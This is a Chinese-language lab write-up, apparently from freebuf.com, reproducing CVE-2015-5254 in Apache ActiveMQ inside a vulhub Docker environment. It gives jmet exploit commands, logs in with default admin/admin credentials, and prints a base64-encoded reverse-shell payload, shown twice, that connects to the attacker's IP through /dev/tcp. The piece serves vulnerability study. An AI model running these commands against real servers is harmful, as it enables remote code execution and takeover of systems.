- 影响版本 : Apache ActiveMQ < 5.x

- 条件

- :必须要登录查看队列—-需要知道用户名密码或者弱口令

- 必须去点击攻击者插入的信息才能触

- 复现环境:

- 攻击者ip:192.168.17.129

- 受害者ip:192.168.17.133



- 搭建环境用docker

- 启动环境

- 启动docker服务 service docker start

- 进入环境../vulhub/activemq/CVE-2015-5254

- 启动环境service-composem up -d

- docker ps 查看开放了那些端口,或者也可用扫描工具扫描也可(我承认我懒了)

我直接访问的是192.168.17.133:8161

- 漏洞复现

- 复线工具现在地址https://github.com/matthiaskaiser/jmet/releases

- 用工具直接命令行java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -Y “touch /tmp/success” -Yp ROME 192.168.17.133 61616

- 去web访问192.168.17.133:8161

输入用户名和密码 admin/admin

可查看攻击者创建的队列消息

- 点击该队列触发命令并执行在/tmp创建success文件

- 在受害者主机进入docker容器到/tmp目录下便会看到success文件

- 反弹shell

- 同样的原理用漏洞工具在cmd输入java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -Y “bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3LjEyOS8xOTExMSAwPiYx=}|{base64,-d}|{bash,-i}” -Yp ROME 192.168.17.133 61616

- 其中YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3LjEyOS8xOTExMSAwPiYx=经过base64编码,解码为bash -i >& /dev/tcp/192.168.17.129/19111 0>&1

- 用 nc 监听端口 19111

- 进入web界面点击消息队列,便可返弹shell

- 同样的原理用漏洞工具在cmd输入java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -Y “bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3LjEyOS8xOTExMSAwPiYx=}|{base64,-d}|{bash,-i}” -Yp ROME 192.168.17.133 61616

来源:freebuf.com 2021-03-30 15:42:14 by: bjn123

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

喜欢就支持一下吧

请登录后发表评论

注册